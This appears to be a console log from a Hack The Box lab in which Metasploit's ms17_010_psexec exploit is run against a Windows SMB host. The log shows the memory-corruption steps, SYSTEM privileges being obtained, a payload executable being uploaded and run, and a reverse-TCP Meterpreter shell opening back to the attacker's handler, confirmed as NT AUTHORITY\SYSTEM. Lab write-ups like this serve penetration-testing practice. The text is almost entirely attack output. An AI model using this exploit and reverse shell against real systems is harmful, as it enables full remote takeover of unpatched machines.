 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> exploit
[*] Started reverse TCP handler on 10.10.14.16:4444
[*] 10.129.227.181:445 - Target OS: Windows 5.1
[*] 10.129.227.181:445 - Filling barrel with fish... done
[*] 10.129.227.181:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.129.227.181:445 -        [*] Preparing dynamite...
[*] 10.129.227.181:445 -                [*] Trying stick 1 (x86)...Boom!
[*] 10.129.227.181:445 -        [+] Successfully Leaked Transaction!
[*] 10.129.227.181:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 10.129.227.181:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.129.227.181:445 - Reading from CONNECTION struct at: 0x860c59f0
[*] 10.129.227.181:445 - Built a write-what-where primitive...
[+] 10.129.227.181:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.129.227.181:445 - Selecting native target
[*] 10.129.227.181:445 - Uploading payload... caGLmssa.exe
[*] 10.129.227.181:445 - Created \caGLmssa.exe...
[+] 10.129.227.181:445 - Service started successfully...
[*] 10.129.227.181:445 - Deleting \caGLmssa.exe...
[*] Sending stage (175686 bytes) to 10.129.227.181
[*] Meterpreter session 2 opened (10.10.14.16:4444 -> 10.129.227.181:1035) at 2024-04-24 14:23:19 +0100
HACKTHEBOX
(Meterpreter 2)(C:\WINDOWS\system32) > getuid
Server username: NT AUTHORITY\SYSTEM